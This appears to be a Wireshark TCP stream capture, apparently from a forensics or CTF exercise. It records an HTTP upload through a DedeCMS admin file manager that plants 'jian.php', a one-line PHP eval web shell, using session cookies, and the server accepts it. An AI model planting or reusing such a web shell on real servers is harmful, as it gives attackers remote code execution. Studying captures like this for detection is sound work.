 Wireshark · 追踪 TCP 流 (tcp.stream eq 8539) · 123.pcap
POST /simplexue/file_manage_control.php HTTP/1.1
Host: 118.194.196.232:800
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://118.194.196.232:800/simplexue/file_manage_view.php?fmdo=upload&activepath=%2Fuploads
Cookie: menuitems=1_1%2C2_1%2C3_1%2C4_1; PHPSESSID=hclgsc0gbrgg4fohi9jpf6lp34; DedeUserID=1;
DedeUserID__ckMd5=017c4976c44b20da; DedeLoginTime=1470710188; DedeLoginTime__ckMd5=9e010954dc011063; ENV_GOBACK_URL=
%2Fsimplexue%2Fmedia_main.php%3Fdopost%3Dfilemanager
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------76031573231889
Content-Length: 591
-----------------------------76031573231889
Content-Disposition: form-data; name="activepath"
/uploads
-----------------------------76031573231889
Content-Disposition: form-data; name="fmdo"
upload
-----------------------------76031573231889
Content-Disposition: form-data; name="upfile1"; filename="jian.php"
Content-Type: application/octet-stream
<?php eval($_POST[g]);?>
<?php eval($_POST[g]);?>
<?php eval($_POST[g]);?>
-----------------------------76031573231889
Content-Disposition: form-data; name="B1"
........
-----------------------------76031573231889--
HTTP/1.1 200 OK
Date: Tue, 09 Aug 2016 02:41:40 GMT